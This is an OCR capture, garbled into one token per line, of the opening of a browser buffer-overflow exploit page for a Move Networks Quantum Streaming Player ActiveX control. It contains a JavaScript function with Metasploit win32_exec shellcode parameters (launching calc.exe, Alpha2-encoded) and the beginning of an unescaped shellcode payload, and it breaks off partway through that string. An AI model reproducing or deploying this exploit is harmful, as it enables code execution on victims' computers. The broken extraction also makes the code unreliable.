
  <titleMove Networks Quantum Streaming 
Player Control UploadLogs() Buffer 
Overflow Exploit
</
title
>
<
script
language
=
"
JavaScript
"
defer
>
function
Check
(
)
{
// win32_exec -  EXITFUNC=seh 
CMD=c:\windows\system32\calc.exe 
Size=378 Encoder=Alpha2 
http://metasploit.com 
var
 shellcode1 
=
unescape
(
"%u03eb%ueb59%ue805%ufff8%uffff%u49
+
"%u4948%u4949%u4949%u4949%u4949%u4949%u5a51%
+